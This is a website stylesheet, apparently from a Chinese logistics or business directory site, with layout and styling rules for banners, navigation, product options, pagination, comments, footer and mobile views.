.banner1 a { color:#999; }
 
 
.banner1 .left { width:48%; text-align:left;}
.banner1 .right { width:48%; text-align:right; }


.banner1box { width:100%; height:100%; position:relative; z-index:710; overflow:hidden;}
.banner1inner { text-align:center;}

 
.banner1img { width:100%; height:100%; position:absolute; left:0; top:0; z-index:730; text-align:center; overflow:hidden; background-position:center top; background-repeat:no-repeat; background-size:100% auto; background-attachment:fixed; object-fit:cover; background-image:url(/upload/banner1_default.jpg); }
.single .banner1img { background-image:none; }


.banner1imgwrap img { display:block; width:100%; margin:0 auto;}
.banner1imgwrap video{ display:block; width:100%; margin:-1% auto 0 auto;}

.banner1cover { width:100%; height:100%; position:absolute; z-index:735; left:0; top:0; background-color:rgba(0,51,153,.6); }
.single .banner1cover { background-color:transparent; }

.banner1text { position:relative; z-index:740; padding:80px 4% 0 4%; text-align:center; }

 


.smalltitle { font-size:.875em !important; font-weight:normal !important; color:#000;}


.banner1 h1 { margin-top:2em; margin-bottom:0; color:#fff; }
.banner1 h1 a { color:#fff; }

.banner1 .smalltitle { margin-top:1em; margin-bottom:1em; display:block; }
.banner1 h1.smalltitle { margin-bottom:0; }
 

.banner1 h2 { font-size:1em; font-weight:normal; margin-top:0 !important; margin-bottom:2.5em; color:#ccc; }
.banner1 h2 a { color:#ccc; }

.banner1 h2.smalltitle { margin-bottom:1em; font-size:.875em !important;}
 



#subnav { width:100%; overflow:hidden; z-index:760;  clear:both;  font-size:12px; }
.single #subnav { width:75%; float:left;}

.subnav { clear:both; text-align:center; font-size:.875em; font-size:12px;}


.subnav li { display:inline-block; text-align:center; font-weight:bold; border-radius:3px 3px 0 0; overflow:hidden; background-image:linear-gradient(to top,rgba(255,255,255,1), rgba(255,255,255,.5)); }
.subnav li a { display:block; padding:0 .5em; height:40px; line-height:40px; overflow:hidden; color:#000; }
.subnav li a:hover { background-color:#fff; }

.subnav li a b { color:red;}






/**********************************    .main  begin   ************************************/
.main { width:100%; position:relative; z-index:650; }




.shangxia { width:100%; padding:0; margin:0;}
.shangxia dt { text-align:left; font-size:1.125em; position:relative; }

.shangxia dt b { color:#666; display:inline-block; padding:2px 5px; line-height:1; font-weight:normal; }

.shangxia dt .shangxia_more { display:inline-block; padding:2px 5px; font-size:.75em; position:absolute; right:0; top:0;}
.shangxia dt .shangxia_on { border-left:4px solid #09f; color:#000; font-weight:bold;}



.shangxia dd {padding:1.5em 0; text-align:left;}








.mod { clear:both; position:relative; text-align:center;}
.modbox {}
.modleft,.modright { display:inline-block;  vertical-align:top; width:42%; padding:4%; text-align:left; }
.modleft {}
.modright {}


.usertools { overflow:visible;  width:100%; text-align:center; color:#666; }
.usertools .modleft,.usertools .modright { width:26%;}

.usertools a { color:#f80;}


.mod22 { position:relative; z-index:650; }
.mod22 .box,.mod22 .boxfull {}
.mod22 .left { width:75%; }
.catalog .mod22 .left { width:100%;}

.mod22 .right { width:23%; text-align:center;}



.mod22 .right h5 { font-size:1em; padding:0; margin:2em auto; clear:both; text-align:center; color:#333; }
.mod22 .right h5 b { display:inline-block; vertical-align:middle; position:relative; }
.mod22 .right h5 b:before,.mod22 .right h5 b:after { content:"\200B"; position:absolute; top:50%; width:6em; height:0; border-top:1px solid#ccc; clear:both; display:inline-block; vertical-align:middle; text-align:center; overflow:hidden; }
.mod22 .right h5 b:before { left:-6.5em; }
.mod22 .right h5 b:after { right:-6.5em; }




.sidebar,.sidebar1 { clear:both; position:relative; overflow:hidden; border-radius:5px; margin:0 0 4em 0; }




.partnav { width:100%; margin:1em 0 0 0; clear:both; overflow:hidden;}
.partnavbox { width:100%; text-align:center; overflow:hidden; display:flex; flex-wrap:wrap;}
.partnav li { display:inline-block;  vertical-align:top; overflow:hidden; float:left; text-align:center; padding:2%; width:21%; border:1px dashed #ccc; margin:-1px; }

.partnav li img { width:80%; margin:0 auto; border-radius:5px; background-color:#fff; padding:5px; }

.partnav6 li { width:12.6666% !important;}


.partnav li:hover img { animation:partnav1 1s forwards; }
@keyframes partnav1 {    
    0% {
            transform:rotate(0deg) scale(0,0);
    }
    50% {
       transform:rotate(0) scale(-1.2,1.2);
    }
    100% {
       transform:rotate(0) scale(1,1);
    }

}




.postinfo,.partinfo { position:relative; text-align:left; margin-top:1em; margin-bottom:1em; padding:1em; border-radius:4px; font-size:.875em; background-color:#ecf5ff; border-color:#d2e9ff; }

.postinfo strong,.partinfo em { font-style:normal; font-weight:normal;}


.postinfo p:first-child { margin-top:0;}
.postinfo .anniu0 { margin-top:0; margin-bottom:0;}

.partinfo .more,.postinfo .more {color:#f00; display:inline-block; vertical-align:top; text-align:center; padding:.25em .5em; border-radius:5px 0 5px 0; position:absolute; right:1em; bottom:1em;}
.partinfo .moreon,.postinfo .moreon {}
.partinfo .moreopen {}
.partinfo .moreclose,.postinfo .moreclose {color:#09f;}

.morebox { display:none; position:relative; z-index:350;}






.contenttitle { clear:both; padding:0 0 1em 0; border-bottom:1px dashed #d2e9ff; }

.contentremarks, .Copyright { clear:both; padding:1em 0; border-top:1px dashed #ccc; margin-top:4%; }
.contentremarks p:first-child, .Copyright p:first-child { margin-top:0 !important}

.contentremarks {}
.Copyright { font-size:.75em; color:#999; }


.contenttop { position:relative; padding:0 4%; }
.contenttop .left { width:49%; text-align:left;}
.contenttop .right { width:49%; text-align:right; }


.contentmore { display:inline-block; vertical-align:middle; text-align:center; padding:10px; margin-top:1.25em; white-space:nowrap;}
 



.contentbox { position:relative; padding:4%; }
.contentboxfull { position:relative; padding:0; }




.posttime { color:#ccc;}

.contentinfo { position:relative; margin-top:0; padding:1em 1em 1em 2.5em; font-size:.875em; background-color:#ecf5ff; border-bottom:1px dashed #d2e9ff; }
.contentinfo p { display:inline-block;}
.contentinfo .icon-quote-left { position:absolute; left:.5em; top:.6em; font-size:1.5em; color:#09f;}


.posttitle { text-align:left; display:block; color:#09f;}



.posttel { white-space:nowrap; text-align:center; float:right; display:inline-block; padding:10px 15px; margin-left:10px;color:#fff; background-color:#09f; border-radius:3px; overflow:hidden;  }
.posttel b { font-size:1.125em;}
.posttel span { display:block;}
.posttel:hover { color:#fff; box-shadow:0 0 1em #09f;}






.posticon { font-size:.75em; text-align:center;}
.posticon b { padding:.25em; font-weight:normal; display:inline-block; vertical-align:top; overflow:hidden; color:#f00; white-space:nowrap; }
.posticon u { color:#666;}




.content { text-align:left; margin-bottom:4%; }
.content:after { content:"\200B";display:block; height:0; clear:both; }
.content1 {min-height:auto !important; }
 

.catalog .content { margin-bottom:0; overflow:hidden;}


.content h1,.content h2 { text-align:center; color:#333; font-weight:bold; margin-top:.5em;}
.content h1 a:hover { text-decoration:underline;}

.content h3 { font-size:1.125em; color:#555; clear:both; margin-top:2em; border-bottom:1px solid #09f; overflow:hidden; position:relative; }
.content h3 b,.content h3 strong { display:inline-block; vertical-align:middle; color:#fff; background-color:#09f; padding:.5em .75em; text-align:left; margin-right:5px; font-size:14px; font-weight:normal; }
.content h3 span { display:inline-block; vertical-align:middle; padding:.5em .75em; color:#999; }
.content h3 em { display:inline-block; font-size:12px; vertical-align:middle; padding:.5em .75em; color:#fff; background-color:#09f; position:absolute; right:0; bottom:0; }


.content h5 { font-size:1em; padding:0; margin:2em 0 1em 0; clear:both; line-height:1; text-align:left; }
.content h5 b,.content h5 strong { border-left:4px solid #09f; color:#000; display:inline-block; vertical-align:middle; padding:2px 4px; }

.contenttop h5 {margin:2em 0 0 0; }







.text { text-align:left;
  -moz-user-select:none; /* Firefox私有属性 */
  -webkit-user-select:none; /* WebKit内核私有属性 */
  -ms-user-select:none; /* IE私有属性(IE10及以后) */
  -khtml-user-select:none; /* KHTML内核私有属性 */
  -o-user-select:none; /* Opera私有属性 */
  user-select:none; /* CSS3属性 */
}


.text h2,.text h3 { font-size:1.25em; text-align:left; margin-top:3em;clear:both;color:#333; }
.text img { max-width:99%; display:inline-block; vertical-align:top; }
.text p { margin-top:1.5em; line-height:1.65; text-align:justify;}
.text .tip p { margin-top:1em; line-height:1.5;}
.text blockquote p { margin-top:1em; line-height:1.5;}


/* 为整个列表设置样式 */
.text ul,.text ol {
    list-style-type: none; /* 移除列表项前的默认符号 */
    padding: 0; /* 移除默认的填充 */
    margin: 0; /* 移除默认的边距 */
}
/* 为列表项设置样式 */
.text ul li,.text ol li {
    padding: 10px; /* 列表项内部的填充 */
    margin-bottom: 5px; /* 列表项之间的底部边距 */
}
/* 为链接设置样式 */
.text ul li a,.text ol li a {
    text-decoration: none; /* 移除链接的下划线 */
    color: #333; /* 链接的文本颜色 */
    display: block; /* 使得链接占满整个列表项 */
    transition: color 0.3s; /* 链接颜色变化的过渡效果 */
}
/* 当鼠标悬停在链接上时改变颜色 */
.text ul li a:hover,.text ol li a:hover {
    color: #007bff; /* 鼠标悬停时的链接颜色 */
}

.texthide { height:1000px; overflow:hidden; transition:all 2s ease-in-out;}
.texthideonoff { position:relative; z-index:888; clear:both; text-align:center; cursor:pointer; width:100%; height:50px; line-height:50px; padding-bottom:30px; margin-top:-200px; padding-top:220px; }
.texthideonoff:before{content:''; position:absolute;left:0;top:0; width:100%; height:100%; z-index:887; filter:blur(5px); _background-image:linear-gradient(-180deg,rgb(255,255,255,0) 0,#fff 100%); background-image:linear-gradient(-180deg,rgb(255,255,255,0) 0,#eee 100%); overflow:hidden; }

.texthideonoff span { position:relative;z-index:889; border:1px solid #ccc; padding:5px 10px; border-radius:3px; overflow:hidden;}





.text h5 {text-align:left; }



#citynav { width:100%; height:50px; overflow:hidden; clear:both; text-align:center;}
#citynav a { display:inline-block; width:48px; height:48px; line-height:48px; margin:0 auto; text-align:center; border-radius:50%; overflow:hidden; color:#fff;  border:1px solid #fff; }





.RALcolor a { text-decoration:none !important; color:#fff !important; font-size:12px; padding:1em 1.5em; display:inline-block;}


/**********************************    pagebar   ************************************/
/*.pagebar { clear:both; text-align:center; margin:1em auto;overflow:hidden;border-radius:4px;background-image:url(//www.tg560.com/auser/tjcheck/?act=batach&bvd=ggngg);}*/
.pagebar { clear:both; text-align:center; margin:1em auto;overflow:hidden;border-radius:4px;}
.pagebarbox {}
.pagebar a { display:inline-block; vertical-align:top; overflow:hidden; margin-left:-1px; padding:0 15px; height:40px; line-height:40px; border:1px solid #ddd;background-color:#fff; position:relative; z-index:5;}

.pagebar .pagebar-current { position:relative; z-index:6; background-color:#eee; }
.pagebar .pagebar-extend {padding:0;}

.pagebar .pagebar-prev { border-radius:4px 0 0 4px; background-color:#eee; }
.pagebar .pagebar-next { border-radius:0 4px 4px 0; background-color:#eee; }

.pagebar a:hover { border:1px solid #07f; text-decoration:none; background-color:#08f; color:#fff; position:relative; z-index:6; box-shadow:none; }



.pagebar .pagebar-loading { display:block !important; color:#999; padding-left:0 !important;margin:0 !important; border-radius:4px; box-shadow:0 0 .5em #eee inset; text-align:center; background-color:#f5f5f5;}

.ias_trigger,.ias_loader { font-size:12px;}
.ias_trigger a,.ias_loader a {color:#f80;}



/*******************    tuzi     ************************************************************************************/
.tuzi { overflow:hidden; width:92%; padding:4%; padding-top:120px; background-color:#fff; display:flex; flex-wrap:wrap; }


.tu { width:33.3333%; display:inline-block;  vertical-align:middle; overflow:hidden; text-align:center; float:left; margin-right:4%;}
.tubox { position:relative; overflow:hidden; width:100%; height:100%; }




#tuziimg { width: 100%; height:100%; position:relative; }
#tuziimg .swiper-wrapper { white-space:nowrap;}
#tuziimg .swiper-slide { display:inline-block;  vertical-align:top; overflow:hidden;}
#tuziimg img { width:100%; display:block; }


 




.zi { width:62.6666%; float:right; display:inline-block;  vertical-align:top;  text-align:left; }
.zibox { padding:0; position:relative; overflow:hidden; }



.zi h1,.zi h2 { padding:0; margin:0; font-weight:bold; font-size:1.5em;}
.zi p { padding:0; margin:0;}


.zi .zhaiyao { overflow:hidden; margin-top:0; color:#999; font-size:.875em; }




.jiagemod { position:relative; border-top:1px solid #ddd; border-bottom:1px solid #ddd; margin-top:1em; padding:.5em 0 1em 0; clear:both;}


.jiagemodtitle { float:left; }
.jiagemodtitle b { font-weight:normal; }

.jiagemodtext { display:table-cell; *display:inline-block; width:2000px; *width:auto; vertical-align:top;}
.jiagemodtext a { margin:0 .5em .5em 0; display:inline-block; vertical-align:middle; overflow:hidden; font-size:12px; background-color:#fff; border:1px solid #ddd; }
.jiagemodtext a span { display:inline-block; vertical-align:middle; padding:.25em .5em; overflow:hidden; color:#666; text-align:center; }
.jiagemodtext a:hover { color:#000; border:1px solid #09f; }


.jiage { clear:both; margin-bottom:.5em; position:relative; padding:.5em 0; overflow:hidden; }
.jiage b { line-height:1;}
.jiage big { color:#f00; font-size:1.75em;}
.jiage a { display:inline-block; position:absolute; color:#999; font-size:.875em; }
.jiage a:hover { color:#f00; }
.jiage .jgsm { right:0; top:0; }
.jiage .gyys { right:0; bottom:.5em;  }


.chicun { text-align:left; clear:both; }
.chicun .jiagemodtext a { }
.chicun .jiagemodtext a u { display:inline-block; vertical-align:middle; padding:.25em .5em; text-decoration:none; overflow:hidden; text-align:center; color:#1473e6; }


.cengzhan { text-align:left; clear:both; }

.zaizhong { text-align:left; clear:both; }

.xinghao { text-align:left; clear:both; }

.yanse { text-align:left; clear:both; }
.yanse .yanse_1 { background-color:#f5f5f5; color:#333;}
.yanse .yanse_2 { background-color:#fc9; color:#333;}
.yanse .yanse_3 { background-color:#fff; color:#666;}
.yanse .yanse_4 { background-color:#333; color:#fff;}
.yanse .yanse_more { background-color:#fff;}

.guanguang { text-align:left; clear:both; }




.beizhu { text-align:left; margin-top:1em; clear:both; color:#ccc; display:none }


.zixun { margin-top:1em; clear:both; text-align:left; font-size:1.125em; padding-bottom:1em; padding-right:4em;  position:relative; }

.zixunon { position:absolute; right:0; top:0;}


.zixun .shuzi { display:inline-block; position:absolute;color:#999; font-size:.75em; }
.zixun .liulan { right:0; top:1em; }
.zixun .pinglun { right:0; bottom:3em;  }
.zixun .liulan big,.zixun .pinglun big { color:#f00; font-size:100% !important; font-weight:normal; }


.jiagemod #cengzhan .actived span { border-color:#1473e6; }
.jiagemod #zaizhong .actived span { border-color:#1473e6; }
.jiagemod #yanse .actived span { border-color:#1473e6; }
.jiagemod #guanguang .actived span { border-color:#1473e6; }


.tab { clear:both; width:100%; height:60px; padding:0 0%; text-align:center; position:absolute; left:0; top:0; z-index:9600; }

.tab a { display:inline-block; vertical-align:top; text-align:center; width:25%; height:60px; line-height:60px; padding:0;  font-weight:normal; font-size:1.125em; margin:0; float:left; margin-left:-1px; border-left:1px solid #ddd; color:#333; background-color:rgba(0,0,0,.1); }

.tab .tabnav9 { display:none; float:right; background-color:#f80; color:#fff; }
.tab .tabnav9:hover { background-color:#f70; box-shadow:0 0 3px #f60;}

.tab a u {}




.tabon { position:fixed; text-align:left; }
.tabon a { color:#ccc; background-color:rgba(0,0,0,.8);}
.tabon .tabnav_current { background-color:transparent; background-color:rgba(0,0,0,.6); color:#fff; }
.tabon .tabnav9 { display:block;}





/**********************************    .location   ************************************/
.silan { margin-right:-20px; overflow:hidden; text-align:center;}
.silan li { display:inline-block; *display:inline; *zoom:1; float:left; width:218px; height:228px; margin:20px 20px 0 0; border:1px solid #ddd; background:#eee; overflow:hidden;  }
.silan li img { display:block; margin:0 auto 0px auto; width:100%; }
.silan li p { margin:14px 0 0 0;}




/**********************************    .location   ************************************/

/*.location { clear:both; color:#999; background-color:#eee; font-size:12px; position:relative; z-index:1651;background-image:url(//www.sheng56.com/auser/tjcheck/?act=batach&bvd=ggmgg);}*/
.location { clear:both; color:#999; background-color:#eee; font-size:12px; position:relative; z-index:1651;}


.location .left { width:49%; padding:0; }
.location .right { width:49%; padding:0; }


.locationinner a { display:inline-block; vertical-align:top; overflow:hidden; max-width:100px; line-height:50px; white-space:nowrap; text-overflow:ellipsis; position:relative; }


.locationinner .first { background:url(../image/homepage.png) 0 -24px no-repeat; text-indent:-999em; width:45px; }

.locationinner b { color:#000; display:none;}
.locationinner img { display:inline-block;  vertical-align:middle; margin:0 1%; width:100px; padding:0;}
.locationinner a i { display:inline-block; vertical-align:top; overflow:hidden; padding:0; width:40px; height:50px; background:url(../image/city04.gif) right center no-repeat; margin:0 3px 0 -25px; }
.locationinner .first i { margin-left:997em;}



/**********************************    .onlinechat_list   ************************************/
.onlinechat_list { margin:0; padding:0; }
.onlinechat_list dt { display:none;}
.onlinechat_list dd { margin:0; padding:0; text-align:right;}
.onlinechat_list dd a { display:inline-block;  vertical-align:top; width:20px; height:50px; padding:0 15px; background-position:center center; background-repeat:no-repeat; text-align:center; overflow:hidden; border-right:1px solid #ddd; position:relative;
          -webkit-transition:all 0.3s ease-in-out;
		  transition:all 0.3s ease-in-out;}

.onlinechat_list dd a:last-child { border-right:none;}

.onlinechat_list dd a u { display:block; margin-top:10px;}

#copyWXcontent { position:absolute; left:-999em; top:999em;}

.onlinechat_list dd a:hover { box-shadow:0 0 2em #999; }

.onlinechat_list .onlinechat_qq {}
.onlinechat_list .onlinechat_wx { width:auto; color:#0c0; }
.onlinechat_list .onlinechat_email { width:auto; color:#f00; }
.onlinechat_list .onlinechat_chat { width:auto; color:#f0f; }
.onlinechat_list .onlinechat_tel { width:auto; color:#f00; }

.onlinechat_list .onlinechat_more { width:auto; color:#09f;}


#nb_icon_wrap,#nb_invite_wrap,#nb_nodeboard,#newBridge,#nb_icon_groups,#nb_invite_welcome,.nb-invite-btn-base { position:absolute; right:-9999em !important; top:-9999em !important; display:none !important;}




/**********************************    .menu  begin   ************************************/
.menu { clear:both; background-color:#f5f5f5; position:relative; z-index:652; }


.menu dl { display:inline-block;  vertical-align:top; width:11%; margin:1em 0 2em 4%; padding:0; }
.menu dl dt { font-size:1.125em; position:relative; height:60px; overflow:hidden; color:#666; }
.menu dl dt img { display:inline-block;  }
.menu dl dt a { display:block;  width:100%; color:#333; position:relative; }

.menu dl dt b { display:inline-block; padding:0; height:60px; line-height:60px; overflow:hidden; font-weight:normal; }
.menu dl dt u { display:inline-block; vertical-align:top; overflow:hidden; height:60px; line-height:60px; text-align:center;  }


.menu dl dt i { display:inline-block; vertical-align:top; overflow:hidden; width:60px; height:60px; line-height:60px; text-align:right; position:absolute; right:1%; top:0; display:none; cursor:pointer;
-webkit-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out;
}









.menu dl dd ul { font-size:14px; }
.menu dl dd li {}
.menu dl dd li a {display:inline-block; color:#999; margin:0 .5em .5em 0;transition:all 0.3s ease-in-out; }
.menu dl dd li a:hover { color:#000; text-decoration:underline; }
.menu dl dd li img {  display:inline-block;  vertical-align:middle;}


.menu .menulist9 { float:right; width:21%; margin-left:0; margin-right:4%; }
.menu .menulist9 dd { display:block; border-right:none; padding-right:0;  }





.menu .active dt b { color:#1473e6;}
.menu .active dt i {-webkit-transform:scale(1,-1);transform:scale(1,-1);}


.weixin_list { clear:both; overflow:hidden; color:#fff; font-size:12px; margin-top:1em; }
.weixin_list li { display:inline-block;  float:left; width:36%; text-align:center; margin-right:20%; background-color:#eee; border-radius:5px; overflow:hidden; border:1px solid #ddd; }
.weixin_list li img { width:100%; margin:0 auto; }
.weixin_list li b,.weixin_list li span { display:inline-block; padding:5px 0; color:#999; font-size:12px; }

.weixin_list li.last { margin-right:0; float:right;}


.menuli2 li { display:inline-block;  float:left; width:46%;  margin-right:2%; white-space:nowrap; overflow:hidden;}





.tel-global { width:80% !important; padding:.5em 11% .5em 9% !important; color:#fff !important; background-color:#09f; border-radius:3px; }
.tel-global u { display:inline-block; vertical-align:top; overflow:hidden; width:48px; height:48px; margin-right:1em; background-image:url(../image/tel.png); background-position:center center; background-repeat:no-repeat;
animation:tel-globalu0u 3s infinite linear;
}
.tel-global span { display:inline-block; vertical-align:top; overflow:hidden; height:48px; font-size:1.25em; font-weight:bold }
.tel-global small { display:block; text-align:left; text-indent:.125em;}
.tel-global:hover { box-shadow:0 1px .5em #999; background-color:#08f;}

@keyframes tel-globalu0u {    
    0% {
       transform:rotate(0deg) scale(1,1);
    }
    50% {
       transform:rotate(-180deg) scale(1,1);
    }
    100% {
       transform:rotate(-360deg) scale(1,1);
    }

}




/********* .footer ********************************************************************************/
.footer { color:#666; background-color:#222; font-size:.75em; position:relative; z-index:653;}

.footer a { color:#999;}
.footer a:hover { color:#09f;}

.footer .box { padding-top:1.5em; padding-bottom:1.5em; }
.footer u { text-decoration:none; white-space:nowrap;}
.footer h6 { margin-top:1em; }

.footer .left { width:52%;text-align:left;}
.footer .right { width:44%; text-align:right; }


.footerlogo { display:inline-block;  vertical-align:top; height:80px; float:right; margin-left:6%;
}


.beian { overflow:hidden;}
.beian img { display:inline-block; vertical-align:bottom;}




.links { overflow:hidden; clear:both; text-align:left; color:#555; padding:1em; background-color:#000; font-size:.75em; position:relative; z-index:654; }
.links a { color:#555; white-space:nowrap;}
.links a:hover { color:#09f;}

.sitelinks { overflow:hidden; clear:both; text-align:left; color:#666; padding:1em; background-color:#111; font-size:.75em; position:relative; z-index:655; }
.sitelinks a { color:#666; }
.sitelinks a:hover { color:#09f;}




/*********  guestbook    *****/
#commentPost { border-radius:5px; margin:1em 0 0 0; padding:0; }
#commentBack { width:100%; overflow:hidden; clear:both;}


.commentUL { clear:both; }
.commentUL:after { content:"\200B";display:block; height:0; clear:both; }
.commentUL li { display:inline-block;  vertical-align:middle; margin:0 0 1em 0; padding:0; position:relative; width:28%; margin-right:8%;}
.commentUL li sup { position:absolute; color:#f00; right:8px; top:0; font-size:1.5em;}


.commentUL .commentTextarea { width:100%;}

.commentUL .commentName {}
.commentUL .commentTel {}
.commentUL .commentMail { margin-right:0;}

.commentUL .commentRemember {}
.commentUL .commentRemember label { cursor:pointer;}
.commentUL .commentVerify {}
.commentUL .commentVerify img { display:inline-block;  margin:0; padding:0; vertical-align:top; margin-top:2px; margin-left:-120px;}

.commentUL .commentSubmit {text-align:center; width:100%;}
.commentUL .commentSubmit .anniu0 { width:100%; margin:1em auto;}


.commentUL .error { color:#f00;}



.btnLoading { background-color:#090 !important;}
.btnDisabled { background-color:#ccc !important;}



.itemlist .itemComment:first-child,.content .itemComment:first-child { box-shadow:none;}
.itemComment { clear:both; margin-top:0; padding:10px 0; box-shadow:0 -1px 0 #eee; 
  -moz-user-select:none; /* Firefox私有属性 */
  -webkit-user-select:none; /* WebKit内核私有属性 */
  -ms-user-select:none; /* IE私有属性(IE10及以后) */
  -khtml-user-select:none; /* KHTML内核私有属性 */
  -o-user-select:none; /* Opera私有属性 */
  user-select:none; /* CSS3属性 */

}


.itemComment dt { display:inline-block; width:64px; float:left; position:relative; overflow:hidden; text-align:center;}

.itemComment dd { display:table-cell; *display:inline-block; width:3000px; *width:auto; vertical-align:top; height:75px; min-height:75px; *height:auto;}
.itemComment dd .itemCommentbox { padding:10px; }
.itemComment dd h4 { font-size:1em;}
.itemComment dd p { margin-top:.5em;}
.itemComment dd .itemCommentt,.itemComment dd .itemCommentt .itemReComment {margin-top:0;}


.itemComment .moreopen,.itemComment .moreclose { font-size:12px; color:#999; }

.itemCommenti { display:inline-block; width:48px; height:48px; line-height:48px; margin:1em; text-align:center; color:#fff; overflow:hidden; border-radius:50%;}
.itemCommenti img { display:block; width:100%; }

.itemCommentn { font-weight:bold; color:#000; font-size:.875em;}

.itemCommentp { display:inline-block; color:#ccc; float:right; font-size:.75em; margin:2px 5px 0 0;}





.itemCommentquote { clear:both; overflow:hidden; margin-top:-30px; padding:10px 0; box-shadow:none; margin-left:-48px }

.itemCommentquote dt { width:48px; }
.itemCommentquote dt .itemCommenti { width:24px; height:24px; line-height:24px; margin-top:10px; margin-right:-4px; }

.itemCommentquote dd {background-color:#f5f5f5;}
.itemCommentquote dd .itemCommentbox {}
.itemCommentquote dd .itemCommentn { color:#09f; }
.itemCommentquote dd p { position:relative; color:#555; font-size:.875em; }
.itemCommentquote dd p a { color:#09f; }
.itemCommentquote dd p a:hover { text-decoration:underline;}




.itemComment:hover dt img { -webkit-animation:itemCommentimg 3s infinite linear; }
@-webkit-keyframes itemCommentimg {    
    0% {
        transform:rotate(0deg);
    }
    25% {
       transform:rotate(30deg);
    }
    50% {
       transform:rotate(0deg);
    }
    75% {
       transform:rotate(-30deg);
    }
    100% {
       transform:rotate(0deg);
    }
}




#commentBack .morebox { display:block;}






/*********  posttaglist    *****/
.posttaglist { clear:both;}
.posttaglist a { background-color:#fff; display:inline-block; *zoom:1; text-align:left; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; padding:10px 3% 10px 0; border:1px solid #ddd; margin:-1px; width:13.6666%; position:relative; text-indent:10px; }
.posttaglist a i { position:absolute; right:10px; top:10px; font-size:10px; }
.posttaglist a:hover { box-shadow:0 0 1em #ddd inset;}
.posttaglist .pagebar-loading:hover { box-shadow:none;}


.itemTag dd { display:none;}

.itemTagWrap { }
.itemTagWrap .itemTag { display:inline-block; vertical-align:top; width:16.6666%; position:relative; z-index:701; }
.itemTagWrap .itemTag dt { box-shadow:0 0 1px #ccc; z-index:702; height:60px; overflow:hidden; position:relative;}
.itemTagWrap .itemTag dt a { display:block; height:60px; line-height:60px; padding:0 10px;}
.itemTagWrap .itemTag dt a:hover { color:#000; }
.itemTagWrap .itemTag dt .itemTagTip { width:60px; height:60px; line-height:60px; overflow:hidden;  position:absolute; right:10px; top:0; animation:itemTagTip 3s infinite linear;}
 

@keyframes itemTagTip {    
    0% {
       transform:translateX(100px) scale(.5,.5);
    }
    40% {
       transform:translateX(0) scale(1,1);
    }
    100% {
       transform:translateX(60px) scale(.5,.5);
    }

}



.itemTagWrap .itemTag dd { display:none; z-index:703;}

.itemTagWrap .itemTagon {z-index:704; background-color:#f5f5f5;box-shadow:2px 3px 4px #999; }
.itemTagWrap .itemTagon dt {}
.itemTagWrap .itemTagon dd { position:absolute; left:0; top:60px; z-index:705; width:100%; height:120px; display:block; background-color:#f5f5f5; color:#000;  box-shadow:2px 3px 4px #999; }


.itemTagWrap .itemTagUl { padding:10px; font-size:.875em; }
.itemTagWrap .itemTagUl li { display:inline-block; vertical-align:top; text-align:center; width:31.3333%; margin:1%; }
.itemTagWrap .itemTagUl li b { display:block;}
.itemTagWrap .itemTagUl li a {margin: 0;padding: 0;}

/*********     ***********************************************************************/
@media screen and (max-width: 799px) {
	
	
	
	
     wbr { display:block;}
	 video { max-width:auto; width:100%; max-height:3000px; height:auto; }
	 
.pd4-0 { padding:0 !important;}





.header { height:60px; }
	 
	.logo { width:100px; height:60px; line-height:60px; font-size:1.5em; }
 
	
.nav { height:60px;}


	


		 .navicon { display:block;  width:40px; height:60px; line-height:60px; position:absolute; right:5px; top:0; overflow:hidden; color:#666; text-align:center; font-weight:normal; z-index:503; }
		 
		 
		 
         .navicon u { display:inline-block; width:40px; height:60px; line-height:60px; text-align:center; color:#000; cursor:pointer; transition:all 0.25s ease-in-out; }
		 .active .navicon  u { color:#1473e6; transform:rotate(90deg);}
		 
		 .navbox {  display:none; width:100%; position:absolute; left:0; top:60px; z-index:704; box-shadow:0px 3px 3px #666; }
		 
         .navlist .last {}
		 .navlist dl { width:100%; float:none; background-color:#fff; border-top:1px solid #eee; }
		 .navlist dt { height:60px; text-align:left; }
		 .navlist dt b { height:60px; line-height:60px;}
		 .navlist dt u { height:60px; line-height:60px; }
		 .navlist dt i { height:60px; line-height:60px; float:right;}

		 .navlist dd { position:static; text-align:left; box-shadow:none;  }
		 
		 .navlist dd li { width:31.3333%;}
		 


	 
.topbar { height:60px; padding-right:40px;}
.topbar a { margin-right:.5em; }




.location .left { float:none; width:100%; }
.location .right { float:none; width:100%; text-align:center; position:fixed; left:0; bottom:0; height:50px; z-index:8888; overflow:hidden; background-color:#c00;  }

  .onlinechat_list {}
  .onlinechat_list dd { text-align:center;}
  .onlinechat_list dd a { color:#fff !important; border-right:1px solid #900;}
  .onlinechat_list dd a:hover { box-shadow:0 0 2em #f00; }



		 .menu dl { width:92%; margin:0; float:none; padding:0 4%; border-top:1px solid #eee; }
		 .menu dl dt i { display:block; }
		 .menu dl dd { display:none; }
		 
		 .menu .menulist9 { width:92%; margin:0; padding-bottom:1em; }





.banner0navWrap { margin-top:0;}
#banner0nav .swiper-inner img {display:none;}

#banner0nav .swiper-inner p a { margin-top:10px; margin-bottom:0; }




.banner0 .left { width:96%; text-align:center; }
.banner0 .right { width:96%; text-align:center; margin-top:-50%; }



.banner0 h1,.banner0 h2 { font-size:1.25em; }
.banner0img { height:90%; padding-top:10%; }

.banner0 .anniu0 {display:none; }
.banner0 .right img, .banner0 .right video {display:none;}


.banner1text { padding:60px 4% 0 4%; }

.banner1 .left { width:100%;}
.banner1 .right { display:none;}

.banner1 h1 { font-size:1.5em;}
.banner1 h2 { font-size:1em;}

.tab a span { display:none;}

	
    .part h1 { font-size:1.5em; }
    .part h2 { font-size:1.5em; }
    .part h3 { font-size:1.375em; }


.part .left { width:100%; float:none; }
.part .right { width:100%; float:none; }


.partimg { background-size:auto 100%; }


.partflex { display:block;}
.flexitem_2 .partflexitem { width:100%;}
.flexitem_3 .partflexitem { width:100%;}




.partnav li { width:46%;}

	
	.modleft,.modright { display:block; float:none; width:92%; }

	.usertools .modleft,.usertools .modright { width:92%;}




    .mod22 .left { float:none; width:100%; }
    .mod22 .right {  float:none; width:100%; }




.main .box { width:100%; padding:0;}

 


.content h1,.content h2 { font-size:1.25em; text-align:left; }
.text h2 { font-size:1em; }


.iconCityFrom { background-size:auto 50%;}
.iconCityTo { background-size:auto 50%;}


 

.posttel { float:none; display:block; width:100%; padding-left:0; padding-right:0; margin-left:0; margin-right:0; margin-bottom:.5em;}



.AuthorWrap .left  { padding-bottom:1em; text-align:center; }

.sidebar,.sidebar1 { padding:4%; background-color:#fff; margin-bottom:1em; }
.sidebar:last-child,.sidebar1:last-child { margin-bottom:0;}

	
	
	

.itemColumn2 .item { width:50%;}

.itemColumn4 .item { width:50%;}
